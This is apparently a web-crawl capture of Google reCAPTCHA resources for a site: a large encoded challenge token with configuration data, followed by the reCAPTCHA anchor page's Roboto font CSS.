NsKxw680w5Y6wpY0wodCfsK7e1jClsK6YjQcGEJzGcOBO8K5GcKswpFKYE3CtG3Cl2zDmcOmwod1QBTDgsK2wrvCvMORwqTCsMOSw6BJX8KBNC0Iwo3CtcOaRgvDr2lracO1NGvDv8KiwqhgSsK8wrtGwoXDucOwFg0ow7/CscKhIn00w5TDkTXDi1bDjMKHCsOyHhQfw4fDuQbDpiTDjhA+w61PFMOlwrDDhjdhwrIgwqIDRcOSw4E/QnjDvC/CiMOkwohDccKxw6dBwrZDwrcywqoJw6QHwpzCmMOMLATDiVZFw5ESwq/DmQLDsXBMwqB0wrwnwqw1woDDnHoBe8K6BsO5w7/CvsK3w4lNwpvCpsOjwonDoCQywqcOwrzDpSzCgSzCkEDClCPCr8Ogw5zCgsOIa3oaw6w5wpLCnkrCosKWw6PDohN7C2fDjsOeXX0/DMKhTyQQw5vCuDfCqcOaJC7CjMK/DsO5w4nDicODw7PDm8OjwpDCmk8fwpUDDcO1wpALwpYmwqfCuFjDn8OGRg/Ct8OpWyzDnsOWUX99EMO6YsKBwqrCjsOAw5vDmnASAHbDgcK7wqdCwrfCh13CpcKew73Dv8OVwo9ow7nDusKEan7DjEIEUAzCv3Nzw6xzAEnDhQnCq8KQTx/DtsOcw5c4LyMEX8OaM8KLw73DmcKVwqHCnmEaDG7CssO8YcKrw5hbaVLCkMKCw6TDoRFsBxLDg8KaesKLw4DCuxdswo1Ywo7CgsOnWMOIw6HCvgPCjy89wq3DgApUw4rDvsKLwpDDkMKtG8KLw4HCgkLCrWLCuUNCw57DqFjCu8K5NlggHcOcwprDgBwnGR/[base64]/[base64]/CiTDDm8KwNizDmRd3wo/Cp8KSw6liw7xEY8OBaiJyBERkC8KhAMKiwp1hVh3CgsKQXFfCvMOjwqbDjMK0w5UgEMKmNsOPKcOoSmQmw4QNMjvCqMK0w6QQw54WJyYUwobCojfCncOdwph+w7MrTMKTTsKpwohpwqsFwr/DlU3DnMKQNn0Zwo/Dk0rCnHzCoALDlGjDnkzCu8Onwq8Eb8KWaSMWH8KNDMKUGDIGPFvDnHDDoMOww5DDr3B+woIecVIGw5sYwpxcwo/ChELCqwplw6cPHjLCucKswprCrMOGLglrJ8KeDXI3wod3b8K0V8OpTcKGwplTw73DvMK6w79mw6dzZMKIw4PCu2fDniBmw7/CjsOLO8K2wodTAUzCrC7Cs8KUGsONJ8K6bBrCvUQ/MMKiw6TCisO1wpFTw6vCncKyOcOKHi9kQMKGGC0vbm/ChsKBw7YBwpbDkTLDnMKseMKSw58wWMKbw7LClsK6ZDDDimXCi8KacsOSw6HCgBrChAYRGcOCC8KjwoTDtRLDscK1wqDCqsKgwqsIJjjCuMOgOlUkT8KDwq0JwrwSwofCokpowoQ/wrXChy8zXFUHA1jCqsK1YsK3XDwQw7U3b8KWwoA4dsOzwpo/w7TDpUEuecOfGl5+FcOCTk7DllLCs8O7NSnDmh95woFMdG9Dw6vCmyfCin5sS3Y6w7nDsyVmwqohwpdnw7Q7AcOjwrzCsibDjMOxwoLDqcO5w4UQfcOCwrQtw50hwoEfZcOrI8O2w6nDsMKzw6/DjWHCrsOgwoHDpMK8w7gBJmkLw6vCmknDj8KjUXtgVMO9ZiFxw43DisOew6PDlCt6wp4rw5JxwqvDh8KgAlYsw7DDiMOUe8OYw4sEAATCpMOLUB9Aw4l8BMOswrvDrwLDlG7CosOJEWvDgMOJw7TDnMOeTW3CncOsw6IFQGDCi8K/woh6wovCiXFTHnrDpwDClcO5UlXCosKqLHd6EcOpC8K/P8Onwq0+w7bCvxRwJcKXN8OjAcKMD8OKcwDChnPDvUXDo8KGD8OuGcKKwqc8dMKiKMKrwrY+w59lXnZIZsO/[base64]/w6/CjBzDiSUICRXDqMOew6LCn8KywoJUw5HDkwLCksO7w7DCsHnCoxvCrsOLTxJuKMO3wptAwoDDgkJTwoxXwrV6AMOHw6o3EA3ChMKPwp5awqIRRcOsEcKvwqtMwrgAw4AGw6/ClVXCqsOkZ0vDk2N+w4HDmsO6w5J3MTzDiMKdw65zwohTbTnCmWR/w4PCkEE2wqMpw5/[base64]/d8O/ZWEcwrlUwrzCk3IEUjXDlwvDv8OeGcKowoDChkJCX8O0wowLeMKvEwbDoCtPNnlVeHXCosKcw4DDpsKEwpLDosOwVcKHb1EVw6PDgEdgwrkLbMKJTUjChcK2wrHChcOxw4/DqMKRM8KVGMKrw6vCtSnChMKywqtIaGRQwoLDnMOgY8OKHsK6LcK0wqoRLV8GaRlbQWbDsg/[base64]/[base64]/wrhvw7PDiXjCu8Ovd8KcwrfDocKAA8O1F1VuLMOnwq3CjRXDssKeG8KEwogpw5QwwrTDp8Kywr/DtEvCjcOiN8KNwqzDosKgXcKbw6oOw4AOw4pKLsKvwqZEwo4nRHrChmzDm8OAecO9w5nCv07CnQRxKXTDh8OGw5PDoMOMw5HCl8OIw4HDggHCnG0RwqhLw5HCqMKIw6TCpsO2wpnDlD7DkMOndEk4QXZVw4bDih/DtsKeSsO7GsOFw5TCv8O5NMKbwprCnRLDosKDacOQEUjDp3USw7hpwrlnFMOhwqTDvU8WwqFzSig3woLCvFTDucKvX8Ozwr/Duz8kdCPDnyZybUzDu158w6V9asOBwrRMNsKfwpYOwpwGAMK2K8K6w6TDtMKvwq4PLF/Ck0DCj1UDBgE3w6pKwoLCqsKVw6MRcMORw43CuQTCgSvClUDCncKowop7w5jDnsOYSsOAasKkwrclwqAYBxXDr8ObwpLChsKWHX/DpMKmwpTDizYOwrAYw7Qhw4dKDmxQw6jDi8KVcDFgw4RdWDdQB8K7ZsOtwrANdW3CvsOpQX7CoEgXMsK5CHnCisO/[base64]/bsKBw7d5BMKSwpx0NMKnBMKPw4JjFMKsI8OfwqTDgHkZw4d6wpkJwoYvB8Oaw7Zyw6EGw4lawqPCr8Opw79EUV/DisKUw5grdcK3woI5woU4w6jCnD/DmEQqwq/CkMOJw6p/wqgGD8OBGsKdw5PCrVXCiVTChijDicOyWMKsNsKbP8O1K8OCw5UIw6TCncKSwrXCpcKFwoPCrcOVE3h2w655WcKtIj/CiMOveH3Cpj8YRsOjSMKEL8Kvwp5Zw4ZVwpltw4BzR0ZfKGjCvH0Qw4DDrcKOXnTDpQXDgsOCwppVwpXDgkzCr8OdFsK7Px0QJcKVSsKwb2XDt33DillEfMKbwqbDlcKJwqfDvw/DtsOzw5vDpUXDqjRDw6UJw7c4wqdmw5bDi8K8w5TDv8OSwolmYjUzNnrCvMK1wppVWsKTEWoIw6Bnw6bDtMKwwqg+w6ZUwqvCpsORw57DhcO/w44mOHfDmFXCuj8nw5Ijw4x/w43CgmhvwrVFa8K8ScKawozCkwhfcMKPI8KvwrJnw4YRw5Qdw6jDqX8uwq4rEhdBJcOEeMOAwqXDj1sJVMOqJG1wCn9VNzFkw73Cg8Ouw4QNw5pLa24hecKbwrBzw6EAw5/CsSlCwq/Csn8nwojCohoLATcGfit0QgYVw50vXMOsWcKrVk3DqhvCosOXw4I0SmjChXllwqrDuMKewpjDtsK/w5HDnMO7w44qw7nCjTfCm8KOasOLwpJsw5Nsw4RRA8OqfU/DujFZw4LCqcO/e3bCjSNowrQnGcO/w5XDoEzCksKBbFrDp8K6QCDDscOuOQ3CnD3DuGY1T8KRw74Cw4/DgCLCg8KMwrvDpMKqQMOvwpYxwqvDgMOIwpZYw4PCssK1McKbw5BPZ8K/[base64]/[base64]/[base64]/w75RHcKvw7YZdAzDilfCvW5wwotuw73CvxjChsK2w7vDgwHCphfCnDUCKsKwWcKQwrIOFl3Dv8KobcKiwp7CkS8swovDpMKpYG9Ywos9W8KKw6VLwpTDkDXDoTPDqy3Dg0AVw45ZZTXCk3XDj8KSw6FEai7DhcOjYAQMwq/ChcKtw5zDtzMRbsKEw7Vgw7kTJMOPC8OMA8KZwpIPcMOqHcKxUcOQwpnCj8KdYRUXahJYACBwwptIwr7Ch8KuSMO8aQPDh8OTT0swVMO9FcOOw5PCisKfcyZQw4rCnCrDi0/CjMOgwpzDtzlJw4UuMh7Dn0rCmsKVwrhZczQMFEDDtknColjCo8K/Q8Oww4zCjwN/wq7DlsKdEsK3O8O+w5dwCsODQlYBPcKBwr5bBHx/HcOEwoBlEz9hw4XDlHEEw7zDlMKGOcO/[base64]/w5towrDCh8O8OcKJw4Itw5dabBHCu8OxbcKjwpjCtMOfwptCw43Ci8K8QkoPwq7DqsOKwoVfw7nDksKww4k5wqXCqELDkFJAEiV7w78ZwpHCm1nCpxDDg2Ufa3x7UsOMRsKmw7bDlSrCtD3CusO8JwJ/XsKjZwIQw6MWX3p6wqsWworCvcK7w4bDtcOHWC1Iw4rDksO0w6N+LMKoORDCosOPw5cew5QQTjvDvsO/[base64]/DlMKbw5R2FgIrwrbCpsOkwp3CkGUhDFZJBzLCscOrwrbCusOyw4BxwrgPw6zCosOrw4NGZ3HCulTDkk1ZDGbDo8K5YcKFCWEqw6TCm0phdjLChsOjwoZDUMKqNihEZ15/wp15w4rCi8O1w7bDjDwlw47CjMOiwprCqS4HYjdbwpfCkGwdwootCMKlc8OuQgp/w6XCncOwTEUwYQLCqcKDXhbCrMKZbglJJjBzw4YEdnnDi8O2ecKuwq8kwoTChsOAOm7DvWclKmlgf8K9w5zDjAXCqMOfwp5kXUM/w5xMW8K/M8KtwqVGaGg6VcKRwrQFFFt8Gz/CoATDocOUZsKSw5hXwqNWacOXwpotcsOOw5tdNA3CisKPVMKWwp7Dl8OKwpLDkSzDpMORw7lBLcOnRcO4QgjDmSrCssKeb2bDrMKEIsK0PkfDgsKIfBU1w5/DssKzOcKYEmXCuQfDvMKnwpbCiBwKIEIxwpNfwqwCwo7DoH3Du8OPw6zDr14jWjgewpAAAyg2YW7Co8OVK8KvOkFxAhLCkcKGHnvDi8KVfUDDnsKHBcKtwowvw6IbUA7CpMOWwr7CsMOIw5bDo8Ohw6fCq8OfwobCv8OLccOKPA7DtDHDicOoH8K/wroTcXJJHCXDpyoNd2TCrxYrw6U0QVlXfcKhwp7CucO4w6rCpWrCt0HCgnVlc8OKe8KQwpRcJ2fCl1Naw6VNwoHCoj9fwqvCkB3DgnIcZDHDryTDsg55w4AnPcKwM8K/eUXDv8KXwqnCnsKAwq/DiMOSHMKtScO3woNGwr3CnsKdwqo/woPDtMKxKlvCsBsTwpbDkwLCk3LCjMKmwpcrwqzCsVDDiVgbAcO+wqrCk8O+BF3Co8OJwqBNw7PCoizDmsO4asOew7fDhMO9w4pyBcOgN8KLw5vDvBfCp8Oxwo/CjRPDvWk8IsO+ecKRAsK3w7c7wrXDpww9DsOIw5jCpU44EsOPwpPDrsO7CcKTw4/DtsOow55PSF56wrMpJMKZw4rCoR8dwpPDvhDCtjrDmsKxw5gdT8KewptQBjZZw7vDhlxMdE8zc8KJc8OdVU7CrlTCpVMDOR1Ow5jCr3wbD8KIFsOhMU/[base64]/w6/[base64]/PQNvUsObwqrDhidIwp9lM0jDowjDhw3CskbDpcKIUMKZw7I8DRJCw7JdwqdXwrRkEVfCjMKbYjfDkBhkBsKQw7vCmR9GR1/[base64]/CgMOsw7xCZ0LCgcOIwrd1d8K1wqDDh1HDkF1iwqAvw5F5wp7Csklpw5bDmVrDucOIa30NOGogw63Dpxk2wpBvaCI5cCdOwrNJw5fCtVjDnyrCkllXw5Y1wpITw6hKecKKBmvDrkjDu8KcwpF5FGZQwo/CnSwnecO5dMKAAMODYxwKH8OvFAttw6F1wrF+CMK9wp/Cg8K0f8OTw5TCpVxEPFzCn1XCp8O8amHDksKHQwdJZ8OOwoEUZ3bDiAPDpCDCksKZUXbCrsOVw7o8LhAMLlfDhQDDk8ORCytDw4x3fRnCp8K2wpAAwos7ecK2w7QHwo3DhcOnw4Qeb3N7Vw/Di8KhETHCjcKVw7HCgMKRwopAf8OOTi9+bBzCkMO3wr1ebnXCssKkw5dufic9wooOLxnCpSXCphRDw6rDh3PCpsKdJMKFw58Rw6cOfhwnXA1fw47DqR9lw7XCpx7Cvwh6WRfCpsOzY2rClMO2F8Kiwp5Awo/Ck2k+w4MUw74Fw4zCrMOAZXnCscKKw5nDoRjDhsO/w5TDiMKQfsKBw4/DpCYxJ8OLw5BOOWcLw5rDvDXDvyE6CkDDlz/Cl2BlHcOdJh46wpM1w7V+woTCgkfDjw3ClsOyX1FMZcOXYQnDiF0WOhcWwrnDr8OmCxY+C8K0YcK8w4ATw6TDsMOUw5RLJQ05f0l/[base64]/DiMOrwrRCw4LDv3bDvjXChMOWesOAw74Bw5AKYU/CrGHDlglOLxvCiGXDtMK+JyzDj3Z4w5TCgcOnwqXCnndJwr1BSmXChCx/w77DhsOJOsOaSA8KJ2HClCXDqMOnwoDDqcODwpPDoMO3wqN2w7LCmsOQcxx4wrgSwr/Co0zDpMK/w6one8K2w4oML8Opw4BKw79WOWHDrcORMMOUCMOMwonDtsOUwqctZ34hwrLDrV0ablDCn8K0ME5wwrzDucKSwpRLY8OLOmlHPsKCXcO0wqfCj8KPRMKgwprDs8O2RcOTOsOwYyFAw7Y2UCQ5bcOEPnxTUh/DscKXw6ETM0B7JcKKw6jCpDUNDlpZQ8KWw5PCnMOkwo/DtMKpTMOSwp/[base64]/ChWLCgMOAYVITAsKWNsK/JTgzIcOwE8OdCMKFOcOgVgAFPhgfWMKLXB9OZWXDtQwzwppqEz0cW8KsTTnCmF5dw7BGw7l/d2hHw4fCnMKWTEVawq5Qw7tBw43CvjnDjRHDlMKeYQjCu2nCksOwA8Kqw5QuVMO7AxHDtMKTw5/[base64]/[base64]/cmhWwr/DgsKvbmvCuxkmwovDv3ssC1dOGGZMwoxgWw5XwqrCvFVzKHrDjQ3ChMOGwohUw7LDpsONEcO0wrEywoXDskl2worCnRjCuV8mw6JIw54VecK9acOJQsKrwr5Ow6nCjFhXwqXDrx9tw6B4w5ceBsKLwplZJ8K4H8OqwpNhEMKCLUTClRvCkMKmw74hHsObwr/[base64]/[base64]/DpjcJwpNTNsOiw4jDmVg7w4Egwr7CuRnDpSoHwp3Cjk/DoV0XCMO/KSDCtEl5J8KpCnAkJMKaCcOabiLClUHDq8ORQV52wqpewqM/JMK9w6XCgMOdUmPCoMOWw7EOw58Pwod0dUnCt8K9woISwr/DjwfCoDjCo8OfF8KhCwEyXnZ9w4vDux4fw6zDtMOOwqrDpiBzBWLCkcObC8KxwpZAUWQkQcKYG8OSDAk5SWrDm8OJanhcwoRewpcGJMKIw47DksOEDsO8w4hcFcOcw7nCpjnDlSo5KGJgKMOpw60aw593O1QQw7/DgGXCu8OQF8OrXxXCgcK+w5Igw4kweMOKcEPDikDCq8OnwoxQdMO9e34qw6LCosOww4dpw6nDq8KAecORFglzwq1pB1Fawop/wpzCoB3DrjLCncKbwoXDusKxXgnDqMKFeHBMw6DChDgGwqMgZSp/w5fCmsOrw4bDksKfVsOOwq/Ci8OXQcO9dcOAEMOUwrgIRcOkLsK/DcOrEUvCqm3Di0bDpMOKeTvDvMKgP3/Di8O5CMKvQsKaMsOWwrfDrhfDvMONwqcQDMKgfMODM1kOPMOEw5TCsMKYw5whwpvDumbClsKaNXbDkMOgSmxiwobDtMK7wqQYwrrCoT7CncOyw5BFwp/Cg8KlMMKfw4gseVsNJnPDgsKyPsKNwqrDonnDg8KPw7zCi8K6wrLDuDgnJGLCqwjCvmsJBRcdwqsuUsKWSVZUwoDCtRfDsF3ChsK4CMKSw6IwRsO8wrvCv2PDrnQDw7XDuMKGeXA7wq/CrFlOQMKkFH3DmsOZPMOSwqcGwpMXwogXwp3DsDzChsOgwrMHw5HCj8Krw6hUf2jCtSfCp8Ocw5Vgw5/Cnk3CgcOzwp/CvQB7UcKRwoRjw5cbw7BzRgfDkXNNXxDCmMO7wrvCg0lHwqACw7oMwonCn8OjUsK1NGDDgMOSw7jDkMK1C8KIdEfDpRJdasKDc2kCw6HDkUvDqcO/wr5iIDAtw6YpwrXCrcOwwr7DtcKvw5ZtAsO8w5dIwqPDnMO0NMKMw78eRnrDmhHClMONwrHDuQkrwploW8Oswp7Dk8KldcO8w45rw63CjUYzF3xSXFQNYULDvMO6wppneFDDpMOFOgjCgHBkwq/DnMKowqHDrcKxAj4gJilWHVZSTH3DocOBGilaw5fDhwHCqcOXE3AKwogjwqgAwp3Ct8KpwoRAcQANWsOZPjtpw74FesKBKxnCsMOKwoFJwrrDpsO8ZcKmwqzCsk3Cr0N2wq7DocOfw6vDv1TDt8O5w5vDvsOEM8KKZcOob8K6w4/CicOQF8KSwqvCjsOhwo04aibDq2LDth8yw4V1LsKWwqZcO8K1w68xa8OEK8O2wqtbw712VVTCpMKaFWnDsAzCoUPCksK6LMKHwoMcwpvCmgp0MUwyw5dDwroAZcKpe3nDoht+XnLDssKrw5lRXsKiccKcwp4GbcOMw7J1N1kewp7DtMOYBEbDksOMwp/CmcKWcCtVwrVqLwc2JTrDvSNPW19WwoLDoVAhVDtOb8O5wqnDrMODwozDuGdhPH7CjcKeCsKVHcKDw7fCjjgww5lHdlHDoUE4woHCoCgFw4jDvwvCn8OGdsK9w7YSwo1RwrgQwqJBwpxbw57CnDYDLsKJd8OIJD3Cmy/CpiY6WWUtw5gPwosuwpNTwqZJwpXCr8ObXsOkwpDCiSl6w54Ywq3CgwsOwp0bw47Cn8O3QRjCviBNfcO7wqZkw4sww6fCtUPDs8KiwqYnJkwkwqgpw6Ylw5I0FSdswqXDq8OcTcOkw4XDqGVKwpJmVRp7wpLDj8KHw6hMw7fDiB8MwpHDnwF5RMOETcOWw4/CnW9ZwonDhAUVDHHCpiMRw7wTw7DDjDNPwrQVFj7Ci8KFwqjCqnDDgMOrwrYAa8KfMsKqLTE7wovCowvCjcKuTxxDfjslan/[base64]/Dk8Kcw5kxw5HDnyHDocOofyk7TAdNw5ohVMOjw6rDiQ4mw7/CoBEReCfDrsOww6vCrMOowrcewrXDpTp+woLCrsOoEsK+wow9w4LDnzHDhcOCIDlNOMKFwoc0E2kBw6IpF2kiKcOOBsK6w5/DvMOnLDQiIRU7O8Kaw6V9w7NUay3DjAVxw7jDij8Sw6ZEwrLCpn5HJSDCicKDw6cfMMKrw4TDsSfDosOBwpnDmsOhfsOcw6fCglISwo8ZecKVwr/CmMOLR2Ffw4HDmlHDgsO1EBPDkMOtwrbDi8Odwq/DohbDmMKpw5/CgHQIJG0QYxJEJMKIJXAwalV/CwLCmB3DgmJSw6zDmAMcEMOmw4QTwoXDtBPDqTzCusKGwpl+dlZqFMKLeTbCjMKOXgvChcKGw4hsw6ACIsOaw6x5d8OVYAxFYsOXw4bDrhtWwqjCnh/DmjDDrFnDhsK7w5Bxw5TCvyXDoyRewrUpwoLDo8OFwqYOb3bDncKEdGVdTGIRwp1uIHPCqMOiX8K8AmFVwoRlwr9oI8KUSsOWw4HDlsKDw7vDhXEJdcKvMzzCsnVQNisJwpdqXU0HaMKLL0lqUERgW39gZC8dM8ONMSVawq/DoHvCrsKbw4kWw7DDnDfDpHFTX8ONwoLCt2xGFMK+bzTCqMOVwolQw4/[base64]/DmcOTwq0twrDDscKvw7J9b0ljwoLDl8K2wpDDmcK2wo09YcKlw7LDn8KsacO7BcOMJRNUP8OqwpLCjBsuw6vDuFQVw6VBw5DDjwVRPcKfKsK8ecOlXMKNw7NUAcOzLg/Di8KzBMKbwopeUhnDlsKmwrrDlAHDrWooZXBVRmlzwqHCpUvDny7DmMOFd2TCvw/Dm03Cpi3CnsOWwrwNw50QfUcfw7XCuVAsw4/CtcOXwprDkEMrw5zCqywAQRx/w4Ryb8KEwpjCgkzDlHfDssO6w4ErwqBoAsOMw7LCrT0ew79/DlgZwrVmPREwb0x0wr14TcODCcOYVyhXfMKVNWzCmEnDkzbDqsKfw7bDssKHw7w9w4cSVMKoDMKpLHchwoZ8w7hWKzzCscOtBlYgwpnDn1TDr3TCrRLDrTTDk8OdwpxmwqNowqFNSjnCtDnCnQ/DvsKbK3tEc8OaXTo0dkbCojkgM3PCg1xnXsODwqEVWRg1T23CoMKxIRV6wrjDpFXDv8Oyw5ZOEzLDicKLMnfComUBSMKDEXc4wpnCi2/[base64]/wq3DuMO9RznCmyzCvsOUKMOKwpnCoU7DjcK4CcO3FsOFG3F5w6EqZcKQCcKNb8Kww6nDvxLDosKFw6gCI8OrPX/Dv0dNwqI8V8ODHSFHZsOzwo9EXnDCnm3ChEPDuFLCu1AZwrYSw6PDrBPChgpbwqt+w7nDqwjCr8OffALCsWnCm8KAwonDtcKRFDjDr8Kkw606wr3Dq8K/wojDpztSPB4Bw5Z/w78DJTbCpxQlw7vCqcOMMTUmA8KewpXCj3suwol/XcOuwpw/R3fDrXrDocOSbMKqckAgOMKiwowMw5nCvihkV342JgZJwqnDu3cUw5kVwqFtP1jDlsOwwpzCkCoxSMKXQMKYwoU3PX9vw7Q5JsKeXMKVXCt/[base64]/ClsOqP8Omw5RbR8OnYGDCqyc/ZsKfwrDDq27Dm8KjKgMEBw7Cpj1Ow6MYW8K0w6TDljFpw5o4wo/DiR7CmH3Ci2bDlMK/[base64]/CkMKWNMOlwpDClMKawpdccMKxw63CnAbDhGjDtT/DkhHDkcKyUcK7wq/Cn8OkwoHDgMKCw5rDt0nCtsOqAsOWcADCvsOqLMOdw4cEBmMOCsO7AMKdcQIeVkPDjMKowoLCo8Otwo90w4EZZQvDm3zDl2/DtMOuwp3DnlIRw41cVTVqw5DDrTLDkDJhGW3CrDB+w67DsxzClsKpwqrDnRXCh8Odw6RlwpMnwrhawoTDosOIw5HCtgBqFwhyTR8xwp3DgMO7wp7DkMKnw7PDt2jCnD8MQRpeJcKLC1nDhwk6w6rCucKtK8OcwpZ8HcKSwo/Cl8KuwpIBworDtsKww7bDjcKRE8K6bhLDnMKLw4rCimDDkXLDvsOow6DDmBwOwr8iw5oawrbDl8OAIDQfZlzDmcKcanPCr8Kqw6fDlXkPw7XDjUrDvsKqwqnCqFfCri0WAV01wpHDiEDCpFYcV8OLw5ooFyTDrQwgYMKuw6rDimZuwofCiMO0ZQ/[base64]/[base64]/CksODwqHDsWLCgzw9Wn1YPMKWU8OYwprDpD0HaV7CtsO9EMOvQ2JGNwV/[base64]/DnVopFEzCrwAhe8KOw5DCl8KBwrrDsy/[base64]/CoWZowrVVw5DCgsOjSMOPPzzCpcKUZFzDnUcXwprCgwAIwohEw64vcErDqUZIw4dSwoY5wq1WwphkwqteD2vCq2nCn8KPw6TCi8Kaw6Qjw6dOw6Zgw4PCpsOLLRoIw6UQwqk5wpHCtD3DmMO2d8KqDUHCoV0yaMOHCQ1qXMKMw5/[base64]/[base64]/CgsKoLMOzJE1ewoVRb1lgNzAQwrU/Yz8hw7wuw6IHcsKFw6o0ZMO4wrLDiVhjccOmw7zCpcOfU8OLWsO7dEjDusKswrYMw7JZwqBmYsOqw5FFw7jCj8KSGMKBDkLDuMKWwqjDh8K9T8OAH8OVw5Idw4ECRFZswrLDusOewpjCuDDDrMO8w5pSw4TDsEnCrDYsOMKPwoHDhzRCI3XCl0MXGcKpBsKvBcOeOQ/DvzdIwoTDvsO3DEjDvE83R8KyPcKzwrhARHHDhlBBwqvDh2kHwrXDik8CV8KgF8OHFm7DqsOGwpzCsH/ChV0XWMO6wpnCh8O8ARTCsMKUZcOxw7I8X3rDpXIgw6jDlnJOw6JEwqtUwo/Ci8K7woHCnTA8wpLDn3sTF8K7EgMmU8O0BFdLwpIGwqgaMi/DinPCmsOzw7lrw7LDkcOPw6hUw6l9w5xfwr3Cu8O0UcO5XCVuFy7Ct8KOwqs3woPClsKGwo0wfUdSB0oiw6NwVsOEw5U1YcKdYRBbwoDCk8O1w5jDpBBCwqgLwr7CmBDDsjVuJMK9wrXDscKBwrFqDQPDrwvDr8K+woBwwoZkw7Jzwqs/wpYLVgLCoD95YTsEFsK1QmfDsMKzOA/Ci24OHlo9w5wKwqTCoDIjwrIKQjbCqXAyw7LCmCs1w4nDm0nCnBooccK0w7vDsE1swrzCsFYew59VAcOETcO+bMKFIcKHLMKKLUBzw6VTw4vDtxpjOB8dwrbCnMK3KnF/wpvDpHYhwq0qw5fCthPCuj/[base64]/C8O6LcOUw5lpUmrCtxLCgDdtwplcC8Klw6bDm8KOLcKcZHTDjsORXcOuL8KeGhHCosOyw6jCvhjCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jNcG9OcySiI+BGUYgmrD+RqUJYpdEtbp8NpTdR8Q9LU\\u003d\x22,1,0,null,1,1769002872515,0,0,[57,128,168,141],null,[252,43],\x22RC-JRsMU2QYqDiZoA\x22,null,null,null,null,null,\x220dAFcWeA6Y1FwqHcQJdad1tiQyWJoqkFZEEfPwpYlaky21z7vTSlBLiKaWgGNDWrZX77FRCpOumJn7NYR04WSIik4xHaLqhu2zjQ\x22,1769085672751]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=vtlqk8b9zh6p
body_size: 49537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
